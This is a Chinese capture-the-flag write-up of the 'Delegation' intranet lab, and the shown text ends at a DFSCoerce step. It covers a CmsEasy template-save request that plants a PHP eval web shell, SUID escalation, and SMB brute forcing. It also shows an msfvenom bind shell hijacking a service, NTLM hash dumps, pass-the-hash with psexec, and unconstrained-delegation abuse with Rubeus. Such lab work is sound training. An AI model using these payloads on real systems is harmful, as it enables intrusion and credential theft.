春秋云境 Delegation WP
Delegation是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
- Brute Force
- Privilege Elevation
- Kerberos
- 域渗透
flag01
首先入口,cmseasy的页面。

找到后台。

弱口令admin 123456登录
找到漏洞利用文章 [CmsEasy 7.3.8 本地文件包含漏洞 - ListSec](http://1.116.103.114/hole/漏洞库/01-CMS漏洞/CmsEasy/003-CmsEasy 7.3.8 本地文件包含漏洞/)
发送数据包写马
POST /index.php?case=template&act=save&admin_dir=admin&site=default HTTP/1.1
Host: 39.99.247.170
Content-Length: 57
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded;
Cookie: PHPSESSID=os9kli93e59pjclq4361kaairm; loginfalse74c6352c5a281ec5947783b8a186e225=1; login_username=admin; login_password=a14cdfc627cef32c707a7988e70c1313
sid=#data_d_.._d_.._d_.._d_2.php&slen=693&scontent=<?php eval($_POST["test"]);?>
蚁剑连接

找到flag01,但是没有权限读取

不知道为什么蚁剑无法输出结果。

换冰蝎,找到一些suid提权的点

去网站查找,找到diff的利用方式,成功拿到flag

flag02
得到了一个提示:Here is the hint: WIN19\Adrian
查看网段

上传fscan和frp,fscan进行扫描
172.22.4.36:3306 open
172.22.4.19:445 open
172.22.4.45:445 open
172.22.4.7:445 open
172.22.4.19:139 open
172.22.4.45:139 open
172.22.4.7:139 open
172.22.4.19:135 open
172.22.4.45:135 open
172.22.4.7:135 open
172.22.4.45:80 open
172.22.4.36:80 open
172.22.4.36:22 open
172.22.4.36:21 open
172.22.4.7:88 open
[*] NetInfo:
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[*] NetInfo:
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] NetInfo:
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] NetBios: 172.22.4.7 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.4.45 XIAORANG\WIN19
[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] NetBios: 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] WebTitle: http://172.22.4.36 code:200 len:68100 title:中文网页标题
[*] WebTitle: http://172.22.4.45 code:200 len:703 title:IIS Windows Server
分析一下:
172.22.4.36 已经拿下
172.22.4.45 XIAORANG\WIN19 WIN19\Adrian
172.22.4.19 FILESERVER FILESERVER.xiaorang.lab
172.22.4.7 DC01.xiaorang.lab

因为提示了我们WIN19的一个用户,我们去打172.22.4.45 ,爆破
proxychains crackmapexec smb 172.22.4.45 -u Adrian -p /usr/share/wordlists/rockyou.txt -d WIN19
爆破结果如下,发现babygirl1和其他的不一样:
登陆后发现需要改密码,这里注意要在kail里面远程连接,win下自带的mstsc没有办法进入到修改密码的页面
proxychains rdesktop 172.22.4.45

更改密码1q2w3e4r,然后成功登录,在桌面发现后门,把生成的html文件看一下
发现可以修改注册表gupdate

我们接下来用msf生成一个正向连接的木马,让后让注册表关联gupdate,然后再重新启动服务即可
msfvenom -p windows/meterpreter/bind_tcp LPORT=3344 -f exe > aaa.exe
reg add HKLM\SYSTEM\CurrentControlSet\Services\gupdate /v ImagePath /t REG_EXPAND_SZ /d "C:\Users\Adrian\Desktop\aaa.exe"
sc start gupdate
但是session的存活时间很短,所以要迁移进程,如下图已经是system权限,成功读取flag

flag03和flag04
hashdump获取hash:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:68365827d79c4f5cc9b52b688495fd51:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
我们再load kiwi ,creds_all 一下,获得机器用户的hash,因为机器用户都是域内用户,在后续需要用到
Username Domain NTLM SHA1
-------- ------ ---- ----
Adrian WIN19 68365827d79c4f5cc9b52b688495fd51 41ab23d1abfc618a7c05ee1a45f999799357f4dc
WIN19$ XIAORANG 5943c35371c96f19bda7b8e67d041727 5a4dc280e89974fdec8cf1b2b76399d26f39b8f8
WIN19$ XIAORANG 4017dab3eeaf981160632f84bbf00f73 4db8ab97ee5e004b173d8b5072399f8b0cee523d

我们先psexec连接上172.22.4.45,创建一个新用户并加到管理员组
proxychains python psexec.py Administrator@172.22.4.45 -hashes :ba21c629d9fd56aff10c3e826323e6ab -codec gbk
利用工具lzzbb/Adinfo: 域信息收集工具 (github.com)进行信息收集。

发现一个非约束委派,,那么只要域控来访问我们的服务,就会在我们本地的lsass进程中缓存目标的TGT。

上传一个Rubeus,准备进行抓取票据
Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$
用dfscoerce触发rpc使dc向WIN19认证,这里接收端使用ip的时候成功率不高
proxychains python dfscoerce.py -u "WIN19$" -hashes :5943c35371c96f19bda7b8e67d041727 -d xiaorang.lab win19 172.22.4.7
